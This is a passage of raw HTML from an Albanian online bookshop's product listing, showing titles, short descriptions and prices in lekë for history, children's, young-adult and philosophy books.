kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 